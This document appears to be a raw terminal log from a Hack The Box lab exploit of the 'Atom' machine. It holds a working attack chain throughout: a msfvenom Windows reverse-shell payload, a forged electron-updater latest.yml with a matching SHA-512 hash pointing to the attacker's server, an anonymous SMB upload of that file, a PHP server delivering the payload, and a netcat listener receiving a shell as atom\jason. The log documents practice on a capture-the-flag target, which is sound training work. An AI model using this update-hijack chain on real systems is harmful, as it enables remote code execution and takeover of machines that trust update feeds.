 ┌──(root💀f4T1H)-[~/hackthebox/atom/exploit]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.29 LPORT=2121 -f exe -o "f4T1H'.exe"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: f4T1H'.exe
┌──(root💀f4T1H)-[~/hackthebox/atom/exploit]
└─# shasum -a 512 f4T1H\'.exe | cut -d " " -f1 | xxd -r -p | base64 -w0
qgUf7By9c+JZM9BME+k6cXqyT32tpzq6+2brzLhqcbJ5jTfxm1EmMHodVjovZ+LsjvRN7HtPxczCnef5EsZpfQ==
┌──(root💀f4T1H)-[~/hackthebox/atom/exploit]
└─# ls
"f4T1H'.exe"   latest.yml
┌──(root💀f4T1H)-[~/hackthebox/atom/exploit]
└─#
┌──(root💀f4T1H)-[~/hackthebox/atom/exploit]
└─# nc -lvnp 2121
listening on [any] 2121 ...
connect to [10.10.14.29] from (UNKNOWN) [10.10.10.237] 52037
Microsoft Windows [Version 10.0.19042.906]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
atom\jason
C:\WINDOWS\system32>
GNU nano 5.4 latest.yml
version: 1.2.3
path: http://10.10.14.29/f4T1H'.exe
sha512: qgUf7By9c+JZM9BME+k6cXqyT32tpzq6+2brzLhqcbJ5jTfxm1EmMHodVjovZ+LsjvRN7HtPxczCnef5EsZpfQ==
releaseDate: '2021-03-16T11:17:02.627Z'
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo
┌──(root💀f4T1H)-[~/hackthebox/atom/exploit]
└─# smbclient -N //10.10.10.237/Software_Updates -c 'put latest.yml client1/latest.yml; put latest.yml client2/latest
.yml; put latest.yml client3/latest.yml'
putting file latest.yml as \client1\latest.yml (0.3 kb/s) (average 0.3 kb/s)
putting file latest.yml as \client2\latest.yml (0.3 kb/s) (average 0.3 kb/s)
putting file latest.yml as \client3\latest.yml (0.4 kb/s) (average 0.3 kb/s)
┌──(root💀f4T1H)-[~/hackthebox/atom/exploit]
└─#
┌──(root💀f4T1H)-[~/hackthebox/atom/exploit]
└─# php -S 0.0.0.0:80
[ 2021] PHP 7.4.15 Development Server (http://0.0.0.0:80) started
[ 2021] 10.10.10.237:52039 Accepted
[ 2021] 10.10.10.237:52039 [404]: (null) /f4T1H'.exe.blockmap - No such file or directory
[ 2021] 10.10.10.237:52039 Closing
[ 2021] 10.10.10.237:52040 Accepted
[ 2021] 10.10.10.237:52040 [200]: (null) /f4T1H%27.exe
[ 2021] 10.10.10.237:52041 Accepted
[ 2021] 10.10.10.237:52040 Closing
[ 2021] 10.10.10.237:52041 Closed without sending a request; it was probably just an unused specul
ative preconnection
[ 2021] 10.10.10.237:52041 Closing
[ 2021] 10.10.10.237:52045 Accepted
[ 2021] 10.10.10.237:52045 [404]: (null) /f4T1H'.exe.blockmap - No such file or directory
[ 2021] 10.10.10.237:52045 Closing
[ 2021] 10.10.10.237:52046 Accepted
[ 2021] 10.10.10.237:52046 [200]: (null) /f4T1H%27.exe
[ 2021] 10.10.10.237:52046 Closing
64 bytes from 10.10.10.237: icmp_seq=4232 ttl=127 time=494 ms
[ VPN: 10.10.14.29 | TARGET: 10.10.10.237 ]